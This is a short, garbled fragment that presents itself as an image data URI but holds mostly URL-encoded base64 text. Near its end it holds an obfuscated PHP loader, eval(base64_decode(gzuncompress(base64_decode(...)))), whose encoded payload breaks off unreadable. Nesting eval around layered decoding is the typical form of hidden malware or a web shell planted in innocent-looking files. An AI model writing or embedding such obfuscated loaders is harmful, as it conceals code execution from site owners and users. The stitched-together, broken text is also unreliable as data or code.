
IgYmnNoqwvHdqzbYYP0%2BKzi1z4dVyjIEiwpdvJIKLOjKkPLFPX9YcB
S0cBF49t0XCvAExZVlEeJRiF75PF0W%2F2p2%2BXMCnYvsUFbYTpXNBV
3dUIiGqvGpRwmav5swyb6rmL59VLiigsG4ACvWqCNyan2935iJKbI%2F
GbjdbiO1HscsMFlF9Z8JDmK7ei%2FrS9weKhinS9j31ITXuY0xqZ%2B1
9kWZKL7geoUO%2BJc%2BMYM2WMqeWO5dfLHYl%2BVPfBS6hT3iXOio3s
tEMYnuC%2BpjwryBnL9IeIBvnyi1tE5ZnHDFu0P7nfzFrrOK2JuccXet
2BBD7pE3iLhaZwfGeMic9fbpC7jJ%2FhSapDyG5mr8nm%2B1yYTjX80s
SZ5dIMva5%2BD%2BhBQCi3CdRhwxxhUGEnF2v8ZRIbs45r9WgUE1L2Os
AXkuFMrduHof%2FoKVY2AtJrZDKbUX0eCCwE%2BPYgm%2Ba%2FlA5gwf
bsVipuiRnUXkbuT8gInZ%2Bf6%2B%2B7BjD0g%2BwRZ%2FbllFp7QO9N
0zopJ4XS6FtNoGKHnYuOfEGnoyDPdToMkGEQm6Ow8wz6aK7oAUvsK3r%
NKl%2BCjpaQXd7Ke2XUPF%2BaG9kOvDGSULqQxvBV39Gax3DuWs%2F4M
%2FsCtBF82uwtC4M5tOGIMS0e0war8iENYBLM5l9xsPTMZXF%2F6pTRR
m8zfv2MXuUJz5Yzo5Dncc7byqNJdTb0G3NuY0nXwMw6QQbU13c%2FDoR
us472hqNZ4meqwdTcz9YNdfrSJY949gN%2FQDRqQ%2BCjaC2tpJhSGRn
JZNshyx7HZR6Jlx%2FOcXAbJNZfvOqDqWwUixYdBUMd9MHrpr6h8rvm0
xoK73pCTU2RywYbql%2FFiQfp%2FhDy13dPc9ANixmn26YMwoJWUyh4a
H9Db8db6fz9%2FvOufsFhIJ%2FUsVUai%2FAdVo%2FGWpnzdtw9nW2u0
BOPsc4gyyRI3iALrq1YT%2FVG4P92YPcSUpTCAQemj588hlw%2BGFQbH
FquMJUDTGrqSv74yte1JYkEWhiUO1u398r%2BPQLAHRzT9cpC8efqkO7
ywgijgco%2FWwYrLH3GVPcWVUdFCSvFsh9Evn%2BWDLvnxfy2zGYhVh5
))));
eval
(base64_decode(gzuncompress(base64_decode(
'eJwV
a1du3RjdfB/+hhcTbldzWgVTMFaki9gvteV261Wf6fGfYAM3w3If2YQc
p08bHJI2I6cGkOSaTOQM+JvHgnJGD6LXdzw6UI52ZEO0ivAO2kw/LPIZ